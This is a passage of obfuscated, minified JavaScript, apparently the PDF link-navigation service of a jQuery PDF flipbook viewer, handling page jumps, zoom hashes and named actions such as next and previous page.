_0x31feae;}(jQuery);var PDFLinkService=function(){var _0x77745a={'srwJv':function(_0x474553,_0x51f837){return _0x474553===_0x51f837;},'uXlrZ':'RwoWT','MLMHH':_0x43ea('20ca','A[Wx'),'omgQt':function(_0x3dd640,_0xe2e329){return _0x3dd640!==_0xe2e329;},'GQbGj':'Ivcaz','rVuaU':function(_0x4351e4,_0x49f74d){return _0x4351e4==_0x49f74d;},'oNiiy':function(_0x40239a,_0x340581){return _0x40239a-_0x340581;},'tOUta':function(_0x4e0afc,_0x2e4588){return _0x4e0afc!==_0x2e4588;},'meDKq':_0x43ea('20cb','w!PK'),'EQBZr':_0x43ea('20cc','nGn5'),'tWYVD':function(_0x1cfb66,_0x483867){return _0x1cfb66+_0x483867;},'UcKIQ':function(_0x31e4c6,_0x1d40ee){return _0x31e4c6+_0x1d40ee;},'XPZxM':function(_0x1b359a,_0x5d8809){return _0x1b359a==_0x5d8809;},'vnKyQ':function(_0x28d6fc,_0x915a07){return _0x28d6fc>_0x915a07;},'SrsoW':function(_0x41ca94,_0x38ab18){return _0x41ca94===_0x38ab18;},'qDXBK':_0x43ea('20cd','S4C@'),'ccEWl':_0x43ea('20ce','Oql^'),'bLLdt':function(_0x35ea38,_0x3bcdac){return _0x35ea38/_0x3bcdac;},'aDhuv':function(_0x411ecb,_0x446271){return _0x411ecb*_0x446271;},'KiGNN':'HNawM','bmYsi':function(_0x4c6035,_0x3cd7bd){return _0x4c6035+_0x3cd7bd;},'ohrga':_0x43ea('20cf','lfZb'),'KLOgI':function(_0x23490c,_0x459229){return _0x23490c!==_0x459229;},'hICvk':_0x43ea('20d0','EtpI'),'VGQGL':function(_0x563a8f,_0x5ebe25){return _0x563a8f instanceof _0x5ebe25;},'DJMGD':function(_0x1a9389,_0xff98e6){return _0x1a9389!==_0xff98e6;},'yWUFC':_0x43ea('20d1','(]YO'),'dAiBJ':function(_0x56cba8,_0x3b04dd){return _0x56cba8===_0x3b04dd;},'fSXWo':_0x43ea('20d2','xP@R'),'aFDSd':_0x43ea('20d3','Hr[@'),'UqOaD':function(_0x4ce8f0,_0x52510a){return _0x4ce8f0(_0x52510a);},'igkvT':function(_0x22ff16,_0x15b1c7,_0x16509b){return _0x22ff16(_0x15b1c7,_0x16509b);},'YLlEz':'_blank','oLMxT':function(_0x68d2bf,_0x4d8d2b){return _0x68d2bf!=_0x4d8d2b;},'hamwE':_0x43ea('20d4','Zq]7'),'CbsNv':_0x43ea('20d5','c6@u'),'muyhj':function(_0x2bbec1,_0x4a873f){return _0x2bbec1===_0x4a873f;},'XgJck':_0x43ea('20d6','3Qnb'),'eFsiP':_0x43ea('20d7','Iew1'),'LwbnK':function(_0x226fbd,_0x4eeeb0){return _0x226fbd+_0x4eeeb0;},'kUPRW':function(_0x27bd19,_0x1a6df1){return _0x27bd19(_0x1a6df1);},'pUAVQ':function(_0x37a31b,_0x409a6a){return _0x37a31b+_0x409a6a;},'XGFtJ':'#page=','XvZZL':function(_0x693cc5,_0x2762a1){return _0x693cc5 in _0x2762a1;},'rVlpo':_0x43ea('20d8','lfZb'),'mHwkV':function(_0x52428b,_0x43dc8e){return _0x52428b===_0x43dc8e;},'IwifL':_0x43ea('20d9','O&]l'),'lwizN':'&zoom=','pTacC':function(_0x39c41c){return _0x39c41c();},'aopsL':_0x43ea('20da','PQ6l'),'OQLnp':function(_0x1e9d77,_0x4c5a92){return _0x1e9d77+_0x4c5a92;},'tcCnX':_0x43ea('20db','v!GM'),'HTqmF':_0x43ea('20dc','Iew1'),'jqOIb':_0x43ea('20dd','RW[H'),'HaTar':function(_0x543897){return _0x543897();},'zVnuC':_0x43ea('20de','4Ex*'),'JJQIc':'df-loading','rQThY':_0x43ea('20df','zGXv'),'lpVjS':function(_0x2cf75f,_0x51ca8a){return _0x2cf75f in _0x51ca8a;},'kNBZn':_0x43ea('20e0','Oql^'),'gNvll':_0x43ea('20e1','8P0M'),'KqUdr':function(_0x42221b,_0x1eb8e1){return _0x42221b in _0x1eb8e1;},'pxzut':'page','kivJe':function(_0x401834,_0x3a72f2){return _0x401834===_0x3a72f2;},'MIqfU':_0x43ea('20e2','Hr[@'),'POszr':function(_0x2e4470,_0x137ad9){return _0x2e4470|_0x137ad9;},'fIKXf':_0x43ea('20e3','gUqR'),'Agxgb':function(_0x17b16d,_0x2d0b61){return _0x17b16d!==_0x2d0b61;},'LWmJK':_0x43ea('20e4','v!GM'),'IXvVT':function(_0x31123f,_0x562804){return _0x31123f(_0x562804);},'CGfzU':_0x43ea('20e5','9q[J'),'ZizJf':function(_0xfe4434,_0x4d6b0e){return _0xfe4434|_0x4d6b0e;},'JdcBF':function(_0x10ad3e,_0x32db7c){return _0x10ad3e>_0x32db7c;},'fOGoO':_0x43ea('20e6','g)gA'),'mztgS':_0x43ea('20e7','RW[H'),'YZfFX':'FitH','hbraB':_0x43ea('20e8','e*K0'),'CDtEk':function(_0x2f3e7e,_0x46cc37){return _0x2f3e7e===_0x46cc37;},'XeWrm':_0x43ea('20e9','Iew1'),'cpXzD':function(_0x43192a,_0x371e11){return _0x43192a===_0x371e11;},'bTWJm':function(_0x46a64a,_0x12e37c){return _0x46a64a!==_0x12e37c;},'mjlju':'ckRce','CXkRm':function(_0x366dc8,_0x41b712){return _0x366dc8===_0x41b712;},'jVEFQ':_0x43ea('20ea',']0!G'),'NkfzH':_0x43ea('20eb','zGXv'),'rboWq':_0x43ea('20ec','9q[J'),'pVCrO':_0x43ea('20ed','Zq]7'),'wQxET':function(_0xe4b34,_0x42dbc2){return _0xe4b34|_0x42dbc2;},'ZRWaL':function(_0x1d05de,_0x3d1123){return _0x1d05de+_0x3d1123;},'HhWqN':_0x43ea('20ee','sI@F'),'AkeLs':_0x43ea('20ef','$p]('),'GZVVi':'RosaS','MwQev':function(_0x4c85a6,_0x5e88e6){return _0x4c85a6 in _0x5e88e6;},'TUHJn':'pagemode','Cltme':_0x43ea('20f0','Oql^'),'lqvAz':'WCXIc','ZZqmx':function(_0x16ca20,_0x34b1e0){return _0x16ca20(_0x34b1e0);},'OPjAc':_0x43ea('20f1','9q[J'),'aOhhA':'GoForward','bGiYp':_0x43ea('20f2','4Ex*'),'NTbUL':_0x43ea('20f3','4AP5'),'nhyDP':'LastPage','oWiDj':_0x43ea('20f4','Oql^'),'eenGY':_0x43ea('20f5','xP@R'),'XNimi':'namedaction'};function _0x3aa6ed(){if(_0x77745a[_0x43ea('20f6','4AP5')](_0x77745a['uXlrZ'],_0x77745a[_0x43ea('20f7','F[KN')])){this[_0x43ea('20f8','XHoC')]=null;this[_0x43ea('20f9','i#k$')]=null;this[_0x43ea('20fa','c4yv')]=null;this[_0x43ea('20fb','zGXv')]=null;this[_0x43ea('20fc','g)gA')]=null;}else{_onCompleteCallback[_0x43ea('20fd','URKS')](_object);}}_0x3aa6ed[_0x43ea('122e','yD(s')]={'dispose':function(){var _0x6e9b90=_0x77745a['MLMHH']['split']('|'),_0x1525a3=0x0;while(!![]){switch(_0x6e9b90[_0x1525a3++]){case'0':this[_0x43ea('20fe','h]yt')]=null;continue;case'1':this[_0x43ea('20ff','B)4)')]=null;continue;case'2':this['pdfDocument']=null;continue;case'3':this['pdfViewer']=null;continue;case'4':this[_0x43ea('2100',']0!G')]=null;continue;}break;}},'setDocument':function PDFLinkService_setDocument(_0x39defd,_0x3a108e){this[_0x43ea('2101','3NuJ')]=_0x3a108e;this['pdfDocument']=_0x39defd;this[_0x43ea('2102','e*K0')]=Object[_0x43ea('2103','sI@F')](null);},'setViewer':function PDFLinkService_setViewer(_0x3fcebd){this[_0x43ea('2104','daGJ')]=_0x3fcebd;},'setHistory':function PDFLinkService_setHistory(_0x234fff){this[_0x43ea('2105','nWPS')]=_0x234fff;},get 'pagesCount'(){return this['pdfDocument'][_0x43ea('2106','EtpI')];},get 'page'(){if(_0x77745a[_0x43ea('2107','PQ6l')](_0x77745a[_0x43ea('2108','[be4')],_0x43ea('2109','daGJ'))){return $['extend'](!![],{},defaults,options);}else{return this['pdfViewer'][_0x43ea('210a','nGn5')];}},set 'page'(_0x4696f1){var _0x130f5b={'YntUC':function(_0x34f0a8,_0x864bda){return _0x77745a['rVuaU'](_0x34f0a8,_0x864bda);},'kdokA':function(_0x40fa83,_0x5c19f6){return _0x77745a[_0x43ea('210b','[$IL')](_0x40fa83,_0x5c19f6);}};if(_0x77745a[_0x43ea('210c','g)gA')]('OYjoX',_0x77745a[_0x43ea('210d','PQ6l')])){this[_0x43ea('9bb','r[CC')][_0x43ea('210e','B)4)')]=_0x4696f1;}else{return pageNumber==0x0||isBooklet&&_0x130f5b['YntUC'](pageNumber,0x1)||_0x130f5b[_0x43ea('210f','O&]l')](pageNumber,_0x130f5b[_0x43ea('2110','nGn5')](Math[_0x43ea('2111','d)Ql')](pageCount/(isBooklet?0x1:0x2)),isBooklet?0x0:0x1));}},'navigateTo':function PDFLinkService_navigateTo(_0x1dc8ec){var _0x306431={'JgOvP':function(_0x3a6f3f,_0x56eb78,_0x113bde){return _0x3a6f3f(_0x56eb78,_0x113bde);},'DcTay':function(_0xe5ef97,_0x44cfa0){return _0x77745a[_0x43ea('2112','nGn5')](_0xe5ef97,_0x44cfa0);},'qVJsw':function(_0x273431,_0x261de9){return _0x77745a[_0x43ea('2113','3NuJ')](_0x273431,_0x261de9);},'MtskB':_0x77745a[_0x43ea('2114','h]yt')],'QxWJI':function(_0x386c41,_0x8b75bf){return _0x77745a['UcKIQ'](_0x386c41,_0x8b75bf);},'Oyzuw':function(_0x260003,_0x2785b2){return _0x77745a['bmYsi'](_0x260003,_0x2785b2);},'EuQrW':_0x77745a[_0x43ea('2115','B)4)')],'lwqjo':function(_0x36c1b6,_0x49f9db){return _0x77745a[_0x43ea('2116',']0!G')](_0x36c1b6,_0x49f9db);},'DXmBm':_0x77745a[_0x43ea('2117','A[Wx')],'GuSSN':function(_0x1c6f67,_0x5dd367){return _0x77745a[_0x43ea('2118','nWPS')](_0x1c6f67,_0x5dd367);}};var _0x551e6e='';var _0x97080c=this;var _0x1376d4=function(_0x40de14){var _0x58e0d1={'PBjar':function(_0x21d3d8,_0x5f2914){return _0x77745a[_0x43ea('2119','yD(s')](_0x21d3d8,_0x5f2914);},'wcBxC':_0x43ea('211a','O&]l')};if(_0x77745a[_0x43ea('211b','Hr[@')](_0x77745a['EQBZr'],_0x43ea('211c','[be4'))){thumbLoadTimeOut=_0x306431[_0x43ea('211d','d)Ql')](setTimeout,reviewThumbs,_0x306431[_0x43ea('211e','4Ex*')](_this[_0x43ea('5cb','c6@u')],0x2));}else{var _0x3ff4d5=_0x40de14 instanceof Object?_0x97080c['_pagesRefCache'][_0x77745a[_0x43ea('211f','PQ6l')](_0x77745a['tWYVD'](_0x77745a[_0x43ea('2120','ndtF')](_0x40de14[_0x43ea('2121','3NuJ')],'\x20'),_0x40de14[_0x43ea('2122','A[Wx')]),'\x20R')]:_0x77745a['UcKIQ'](_0x40de14,0x1);if(_0x3ff4d5){if(_0x77745a[_0x43ea('2123','9q[J')](_0x97080c[_0x43ea('20fa','c4yv')][_0x43ea('91f','r[CC')][_0x43ea('e6d','Zq]7')]['pageSize'],DFLIP[_0x43ea('2124','4AP5')][_0x43ea('2125','i#k$')])&&_0x77745a['vnKyQ'](_0x3ff4d5,0x2)){if(_0x77745a['SrsoW'](_0x77745a[_0x43ea('2126','Zq]7')],_0x43ea('2127','3Qnb'))){_this[_0x43ea('2128','URKS')]=utils[_0x43ea('2129','A[Wx')](event);_this[_0x43ea('212a','4AP5')]=0x1;_this[_0x43ea('212b','sI@F')]=_0x306431[_0x43ea('212c','F[KN')](_this[_0x43ea('715','O&]l')][_0x43ea('212d','8P0M')]['z'],0x1);}else{_0x3ff4d5=_0x77745a['oNiiy'](_0x3ff4d5*0x2,0x1);}}if(_0x77745a['vnKyQ'](_0x3ff4d5,_0x97080c['pdfViewer'][_0x43ea('212e','c4yv')])){if(_0x77745a[_0x43ea('212f','Iew1')]('XABEX',_0x77745a[_0x43ea('2130','XHoC')])){_0x3ff4d5=_0x97080c[_0x43ea('2131','yD(s')][_0x43ea('a1f','Zq]7')];}else{window[_0x43ea('2132','c6@u')](_0x1dc8ec,_0x58e0d1[_0x43ea('2133','9q[J')](DFLIP[_0x43ea('df6','i#k$')][_0x43ea('2134','xP@R')],DFLIP[_0x43ea('2135','H&*%')]['SELF'])?_0x43ea('2136','9q[J'):_0x58e0d1['wcBxC']);return;}}_0x97080c['pdfViewer'][_0x43ea('2137','$p](')](_0x3ff4d5);if(_0x97080c[_0x43ea('2138','[be4')]){_0x97080c[_0x43ea('2139','gUqR')]['push']({'dest':_0x1dc8ec,'hash':_0x551e6e,'page':_0x3ff4d5});}}else{_0x97080c[_0x43ea('213a','yD(s')]['getPageIndex'](_0x40de14)['then'](function(_0x356595){if(_0x43ea('213b','AZ1u')!==_0x306431[_0x43ea('213c','Zq]7')]){var _0x5b3c2b=_0x306431[_0x43ea('213d','lfZb')](_0x356595,0x1);var _0x233917=_0x306431['Oyzuw'](_0x306431['Oyzuw'](_0x40de14['num']+'\x20',_0x40de14[_0x43ea('213e','8P0M')]),'\x20R');_0x97080c[_0x43ea('20fe','h]yt')][_0x233917]=_0x5b3c2b;_0x1376d4(_0x40de14);}else{return;}});}}};var _0x545a7d;if(typeof _0x1dc8ec===_0x43ea('213f','B)4)')){_0x551e6e=_0x1dc8ec;_0x545a7d=this[_0x43ea('2140','Hr[@')][_0x43ea('2141','AZ1u')](_0x1dc8ec);}else{if(_0x77745a[_0x43ea('2142','w!PK')](_0x77745a[_0x43ea('2143','nWPS')],_0x43ea('2144','gUqR'))){_this['analytics']({'eventAction':_0x306431['EuQrW'],'options':_this[_0x43ea('2145','daGJ')]});}else{_0x545a7d=Promise['resolve'](_0x1dc8ec);}}_0x545a7d['then'](function(_0x23316f){if(_0x306431[_0x43ea('2146','i#k$')](_0x306431['DXmBm'],_0x306431[_0x43ea('2147','AZ1u')])){return new Uint8Array(this['slice'](start,end));}else{_0x1dc8ec=_0x23316f;if(!_0x306431[_0x43ea('2148','[$IL')](_0x23316f,Array)){return;}_0x1376d4(_0x23316f[0x0]);}});},'customNavigateTo':function PDFLinkService_navigateTo(_0x45f6e9){if(_0x77745a[_0x43ea('2149','nWPS')](_0x77745a[_0x43ea('214a','$p](')],_0x43ea('214b','h]yt'))){if(_0x77745a[_0x43ea('214c','t0EG')](_0x45f6e9,'')||_0x45f6e9==null||_0x45f6e9==_0x77745a[_0x43ea('214d','H&*%')])return;var _0x461efc=null;if(!_0x77745a['UqOaD'](isNaN,Math['round'](_0x45f6e9))){_0x461efc=_0x45f6e9;}else if(typeof _0x45f6e9==='string'){_0x461efc=_0x77745a['igkvT'](parseInt,_0x45f6e9[_0x43ea('214e','lfZb')]('#',''),0xa);if(isNaN(_0x461efc)){window['open'](_0x45f6e9,DFLIP['defaults']['linkTarget']==DFLIP['LINK_TARGET'][_0x43ea('214f','xve0')]?_0x43ea('2150','[be4'):_0x77745a['YLlEz']);return;}}if(_0x77745a[_0x43ea('2151','XHoC')](_0x461efc,null))this['pdfViewer'][_0x43ea('2152','Hr[@')](_0x461efc);}else{this[_0x43ea('1a3a','O&]l')]['gotoPage'](this['target'][_0x43ea('1b6f','c4yv')]);}},'getDestinationHash':function PDFLinkService_getDestinationHash(_0x1cf09e){var _0x31a783={'aMkTt':_0x77745a['hamwE']};if(_0x77745a[_0x43ea('2153','daGJ')]!==_0x77745a['CbsNv']){stageDom[_0x43ea('2154','4AP5')](_0x43ea('2155','B)4)'),onMouseWheel,![]);stageDom[_0x43ea('2156','PQ6l')](_0x31a783['aMkTt'],onMouseWheel,![]);}else{if(_0x77745a[_0x43ea('2157','Hr[@')](typeof _0x1cf09e,_0x43ea('2158','RW[H'))){if(_0x77745a[_0x43ea('2159','RW[H')](_0x77745a[_0x43ea('215a','c4yv')],_0x77745a[_0x43ea('215b','Oql^')])){uri_origin=uri[_0x43ea('215c','EtpI')](origin);uri_info['origin']=uri_origin&&uri_origin[0x1];}else{return this['getAnchorUrl'](_0x77745a[_0x43ea('215d','3Qnb')]('#',_0x77745a[_0x43ea('215e','A[Wx')](escape,_0x1cf09e)));}}if(_0x77745a[_0x43ea('215f','(]YO')](_0x1cf09e,Array)){var _0x35e13f=_0x1cf09e[0x0];var _0x1da147=_0x35e13f instanceof Object?this['_pagesRefCache'][_0x77745a[_0x43ea('2160','XHoC')](_0x35e13f['num'],'\x20')+_0x35e13f[_0x43ea('2161','gUqR')]+'\x20R']:_0x77745a[_0x43ea('2162','S4C@')](_0x35e13f,0x1);if(_0x1da147){var _0x10e730=this['getAnchorUrl'](_0x77745a['pUAVQ'](_0x77745a[_0x43ea('2163','c4yv')],_0x1da147));var _0xb97061=_0x1cf09e[0x1];if(_0x77745a[_0x43ea('2164','3NuJ')](typeof _0xb97061,_0x43ea('2165','RW[H'))&&_0x77745a[_0x43ea('2166','nGn5')](_0x77745a[_0x43ea('2167','daGJ')],_0xb97061)&&_0x77745a[_0x43ea('2168','3Qnb')](_0xb97061[_0x43ea('2044','O&]l')],'XYZ')){var _0x133acf=_0x1cf09e[0x4]||this[_0x43ea('2169','Zq]7')]['currentScaleValue'];var _0x2a31c7=_0x77745a[_0x43ea('216a','yD(s')](parseFloat,_0x133acf);if(_0x2a31c7){if(_0x77745a[_0x43ea('216b','daGJ')]===_0x77745a[_0x43ea('216c','c4yv')]){_0x133acf=_0x2a31c7*0x64;}else{window[_0x43ea('216d','Iew1')][_0x43ea('c1e','gUqR')]();}}_0x10e730+=_0x77745a[_0x43ea('216e','PQ6l')](_0x77745a['lwizN'],_0x133acf);if(_0x1cf09e[0x2]||_0x1cf09e[0x3]){_0x10e730+=_0x77745a[_0x43ea('216f','(]YO')](',',_0x1cf09e[0x2]||0x0)+','+(_0x1cf09e[0x3]||0x0);}}return _0x10e730;}}return this['getAnchorUrl']('');}},'getCustomDestinationHash':function PDFLinkService_getCustomDestinationHash(_0x3b0ba8){if(_0x77745a['aopsL']!==_0x77745a[_0x43ea('2170','v!GM')]){_0x77745a[_0x43ea('2171','8P0M')](checkCORS);}else{return _0x77745a['OQLnp']('#',_0x77745a['kUPRW'](escape,_0x3b0ba8));}},'getAnchorUrl':function PDFLinkService_getAnchorUrl(_0x5293da){return(this[_0x43ea('2172','i#k$')]||'')+_0x5293da;},'setHash':function PDFLinkService_setHash(_0xf3dbe3){var _0x17a9ac={'JEiyI':function(_0x40d60f,_0x13f901){return _0x77745a[_0x43ea('2173','Zq]7')](_0x40d60f,_0x13f901);},'LWdkb':_0x77745a['tcCnX'],'DvLcE':_0x43ea('2174','c4yv'),'TiCAO':function(_0x5c6b8b,_0x48aa1f){return _0x77745a[_0x43ea('2175','B)4)')](_0x5c6b8b,_0x48aa1f);},'CpNXn':function(_0x2d644b){return _0x77745a[_0x43ea('2176','t0EG')](_0x2d644b);},'HPKJb':_0x77745a[_0x43ea('2177','3Qnb')],'IDXhq':_0x77745a['jqOIb'],'nSVvZ':_0x43ea('2178','Zq]7'),'ZYmYM':function(_0x4b6d08,_0x3a0e28){return _0x4b6d08==_0x3a0e28;},'hQKFN':function(_0x4eecac){return _0x77745a[_0x43ea('2179','B)4)')](_0x4eecac);},'vrqwi':_0x77745a['zVnuC'],'DBsUa':_0x43ea('217a','9q[J'),'IbbtG':_0x77745a[_0x43ea('217b','xP@R')]};if('CeWzD'===_0x43ea('217c','t0EG')){var _0x25d0eb=new FileReaderSync();bb[_0x43ea('217d','A[Wx')](_0x25d0eb[_0x43ea('217e','v!GM')](data));}else{if(_0xf3dbe3[_0x43ea('217f','$p](')]('=')>=0x0){if(_0x77745a[_0x43ea('2180','Zq]7')]!==_0x43ea('2181','c4yv')){var _0x4f68dd=parseQueryString(_0xf3dbe3);if(_0x77745a[_0x43ea('2182','i#k$')](_0x77745a[_0x43ea('2183','nWPS')],_0x4f68dd)){if(this[_0x43ea('211','c4yv')]){if(_0x77745a[_0x43ea('2184','g)gA')](_0x43ea('2185','lfZb'),_0x77745a[_0x43ea('2186','zGXv')])){ui['next'][_0x43ea('2187','4Ex*')]();ui[_0x43ea('2188','h]yt')][_0x43ea('da2','g)gA')](_0x43ea('2189','w!PK'));}else{this[_0x43ea('20fb','zGXv')][_0x43ea('218a','gUqR')](_0x4f68dd['nameddest']);}}this['navigateTo'](_0x4f68dd[_0x43ea('218b','h]yt')]);return;}var _0x53332f,_0x4607fe;if(_0x77745a[_0x43ea('218c','4Ex*')](_0x77745a[_0x43ea('218d','e*K0')],_0x4f68dd)){if(_0x77745a['kivJe'](_0x77745a[_0x43ea('218e','e*K0')],_0x77745a['MIqfU'])){_0x53332f=_0x77745a['POszr'](_0x4f68dd[_0x43ea('218f','nGn5')],0x0)||0x1;}else{destString=_0x4607fe;destinationPromise=this['pdfDocument'][_0x43ea('2190','daGJ')](_0x4607fe);}}if(_0x77745a[_0x43ea('2191','Zq]7')](_0x77745a[_0x43ea('2192','w!PK')],_0x4f68dd)){if(_0x77745a[_0x43ea('2193','RW[H')]('BgjVd',_0x77745a[_0x43ea('2194','A[Wx')])){var _0x44fca9='1|0|4|2|5|3'[_0x43ea('2195','Iew1')]('|'),_0x27b45e=0x0;while(!![]){switch(_0x44fca9[_0x27b45e++]){case'0':defaults[_0x43ea('2196','8P0M')]+=_0x17a9ac[_0x43ea('2197','Zq]7')](_0x17a9ac[_0x43ea('2198','EtpI')],DFLIP['version']);continue;case'1':var _0x41d368={'iWHii':_0x17a9ac[_0x43ea('2199','t0EG')]};continue;case'2':var _0x36d775=document['createElement']('a');continue;case'3':if(_0x17a9ac['TiCAO'](_0x36d775[_0x43ea('219a','A[Wx')],window[_0x43ea('219b','4AP5')][_0x43ea('219c','h]yt')])){_this['updateInfo']('Loading\x20PDF\x20Worker\x20CORS\x20...');$['ajax']({'url':defaults[_0x43ea('219d','RW[H')],'cache':!![],'success':function(_0x46169a){defaults[_0x43ea('219e','zGXv')]=DFLIP[_0x43ea('219f','AZ1u')](_0x46169a,_0x41d368[_0x43ea('21a0','B)4)')]);checkSource();}});}else{_0x17a9ac[_0x43ea('21a1','r[CC')](checkSource);}continue;case'4':_this[_0x43ea('21a2','w!PK')](_0x43ea('21a3','8P0M'));continue;case'5':_0x36d775['href']=defaults[_0x43ea('2196','8P0M')];continue;}break;}}else{var _0x55c7a4=_0x4f68dd[_0x43ea('21a4','e*K0')]['split'](',');var _0x48ad08=_0x55c7a4[0x0];var _0x49273c=_0x77745a['IXvVT'](parseFloat,_0x48ad08);if(_0x77745a[_0x43ea('21a5','XHoC')](_0x48ad08[_0x43ea('21a6','c4yv')](_0x43ea('21a7','nWPS')),-0x1)){_0x4607fe=[null,{'name':_0x77745a[_0x43ea('21a8','Iew1')]},_0x55c7a4[_0x43ea('1c5f','gUqR')]>0x1?_0x77745a['ZizJf'](_0x55c7a4[0x1],0x0):null,_0x77745a['JdcBF'](_0x55c7a4[_0x43ea('a46',']0!G')],0x2)?_0x55c7a4[0x2]|0x0:null,_0x49273c?_0x77745a['bLLdt'](_0x49273c,0x64):_0x48ad08];}else{if(_0x77745a[_0x43ea('21a9','F[KN')]===_0x43ea('21aa','d)Ql')){if(_0x77745a[_0x43ea('21ab','Hr[@')](_0x48ad08,_0x77745a[_0x43ea('21ac','nGn5')])||_0x48ad08==='FitB'){_0x4607fe=[null,{'name':_0x48ad08}];}else if(_0x77745a[_0x43ea('21ad','F[KN')](_0x48ad08,_0x77745a[_0x43ea('21ae','i#k$')])||_0x77745a[_0x43ea('21af','AZ1u')](_0x48ad08,_0x77745a[_0x43ea('21b0','A[Wx')])||(_0x77745a[_0x43ea('21b1','EtpI')](_0x48ad08,_0x77745a['XeWrm'])||_0x77745a[_0x43ea('21b2','e*K0')](_0x48ad08,'FitBV'))){if(_0x77745a['bTWJm'](_0x77745a['mjlju'],_0x77745a[_0x43ea('21b3','zGXv')])){var _0x2c2f0f=new DFLIP[(_0x43ea('21b4','URKS'))]({'textLayerDiv':div2[0x0],'pageIndex':null,'viewport':viewport[_0x43ea('21b5','Zq]7')]({'dontFlip':![]})});_0x2c2f0f['setTextContent'](textContent);_0x2c2f0f[_0x43ea('21b6','nGn5')]();}else{_0x4607fe=[null,{'name':_0x48ad08},_0x77745a['JdcBF'](_0x55c7a4[_0x43ea('1fc5','S4C@')],0x1)?_0x77745a[_0x43ea('21b7','[$IL')](_0x55c7a4[0x1],0x0):null];}}else if(_0x77745a[_0x43ea('21b8','daGJ')](_0x48ad08,_0x77745a[_0x43ea('21b9','nWPS')])){if(_0x77745a[_0x43ea('21ba','ndtF')]!==_0x77745a[_0x43ea('21bb','g)gA')]){var _0xa22dd1=_0x17a9ac['HPKJb']['split']('|'),_0xff066e=0x0;while(!![]){switch(_0xa22dd1[_0xff066e++]){case'0':_0x1eea03[_0x43ea('21bc','yD(s')](_0x17a9ac[_0x43ea('21bd','e*K0')]);continue;case'1':ui[_0x43ea('600','RW[H')](!![]);continue;case'2':if($this['hasClass'](_0x17a9ac[_0x43ea('21be','lfZb')])){$this['siblings'](_0x43ea('21bf','PQ6l'))[_0x43ea('21c0','sI@F')]('click');}continue;case'3':$this[_0x43ea('21bc','yD(s')](_0x17a9ac['nSVvZ']);continue;case'4':var _0x1eea03=object[_0x43ea('21c1','4AP5')]['outlineContainer'];continue;}break;}}else{if(_0x55c7a4[_0x43ea('a46',']0!G')]!==0x5){if(_0x77745a[_0x43ea('21c2','g)gA')]('qZviQ',_0x77745a[_0x43ea('21c3','nWPS')])){this[_0x43ea('21c4','d)Ql')]['currentTime']=0x0;this[_0x43ea('21c5','Oql^')][_0x43ea('21c6','c4yv')]();}else{console['error'](_0x77745a['OQLnp']('PDFLinkService_setHash:\x20',_0x77745a[_0x43ea('21c7','v!GM')]));}}else{_0x4607fe=[null,{'name':_0x48ad08},_0x77745a[_0x43ea('21c8','gUqR')](_0x55c7a4[0x1],0x0),_0x77745a[_0x43ea('21c9','sI@F')](_0x55c7a4[0x2],0x0),_0x55c7a4[0x3]|0x0,_0x55c7a4[0x4]|0x0];}}}else{console['error'](_0x77745a[_0x43ea('21ca','yD(s')](_0x77745a[_0x43ea('21cb','Zq]7')](_0x77745a[_0x43ea('21cc','nGn5')],_0x48ad08),_0x77745a[_0x43ea('21cd','r[CC')]));}}else{if(_0x17a9ac[_0x43ea('21ce','[$IL')](texture,defaults[_0x43ea('b67','c6@u')])){_0x17a9ac[_0x43ea('21cf','EtpI')](completed);}else{_this[_0x43ea('21d0','daGJ')][_0x43ea('21d1','[be4')]=completed;_this[_0x43ea('21d2','A[Wx')]['src']=texture;}}}}}if(_0x4607fe){if(_0x77745a[_0x43ea('21d3','nWPS')]!==_0x77745a[_0x43ea('21d4','3NuJ')]){_this[_0x43ea('21d5','d)Ql')]['info'][_0x43ea('21d6','daGJ')](_0x17a9ac[_0x43ea('21d7','Iew1')])['addClass'](_0x17a9ac['DBsUa']);container[_0x43ea('21d8','zGXv')](_0x17a9ac['IbbtG']);return _this;}else{this[_0x43ea('21d9','g)gA')][_0x43ea('21da','daGJ')](_0x53332f||this[_0x43ea('21db','$p](')],_0x4607fe);}}else if(_0x53332f){this[_0x43ea('21dc','v!GM')]=_0x53332f;}if(_0x77745a['MwQev'](_0x77745a[_0x43ea('21dd','3Qnb')],_0x4f68dd)){var _0x336ed8=document['createEvent'](_0x43ea('21de','[$IL'));_0x336ed8[_0x43ea('21df','v!GM')](_0x77745a['TUHJn'],!![],!![],{'mode':_0x4f68dd['pagemode']});this[_0x43ea('210','gUqR')]['container']['dispatchEvent'](_0x336ed8);}}else{object[_0x43ea('21e0','lfZb')](0x1);ui[_0x43ea('d1d','Zq]7')]();if(object['target'][_0x43ea('16f1','zGXv')]&&object[_0x43ea('c4b','ndtF')]['pan'])object['target']['pan'](object[_0x43ea('21e1','(]YO')][_0x43ea('1776','d)Ql')]);}}else if(/^\d+$/[_0x43ea('21e2','AZ1u')](_0xf3dbe3)){this[_0x43ea('1820','h]yt')]=_0xf3dbe3;}else{if(this['pdfHistory']){if(_0x77745a[_0x43ea('21e3','4Ex*')](_0x77745a[_0x43ea('21e4','A[Wx')],_0x77745a[_0x43ea('21e5','XHoC')])){if(this['cache'][this[_0x43ea('21e6','4AP5')]]!=null)this[_0x43ea('21e7','OXW)')][this[_0x43ea('21e8','3NuJ')]][index]=src;}else{this[_0x43ea('2105','nWPS')][_0x43ea('21e9','URKS')](unescape(_0xf3dbe3));}}this[_0x43ea('21ea','zGXv')](_0x77745a[_0x43ea('21eb','F[KN')](unescape,_0xf3dbe3));}}},'executeNamedAction':function PDFLinkService_executeNamedAction(_0x1eada0){switch(_0x1eada0){case _0x77745a['OPjAc']:if(this[_0x43ea('21ec','v!GM')]){this[_0x43ea('21ed','OXW)')]['back']();}break;case _0x77745a[_0x43ea('21ee','RW[H')]:if(this['pdfHistory']){this[_0x43ea('21ed','OXW)')][_0x43ea('21ef','3Qnb')]();}break;case _0x77745a['bGiYp']:this['page']++;break;case _0x77745a['NTbUL']:this[_0x43ea('21f0','xve0')]--;break;case _0x77745a[_0x43ea('21f1','c6@u')]:this[_0x43ea('21dc','v!GM')]=this['pagesCount'];break;case _0x77745a['oWiDj']:this[_0x43ea('21f2','i#k$')]=0x1;break;default:break;}var _0x8e24dc=document[_0x43ea('21f3','ndtF')](_0x77745a['eenGY']);_0x8e24dc[_0x43ea('21f4','lfZb')](_0x77745a[_0x43ea('21f5','w!PK')],!![],!![],{'action':_0x1eada0});this['pdfViewer']['container']['dispatchEvent'](_0x8e24dc);},'cachePageRef':function PDFLinkService_cachePageRef(_0x128eed,_0x2404ee){var 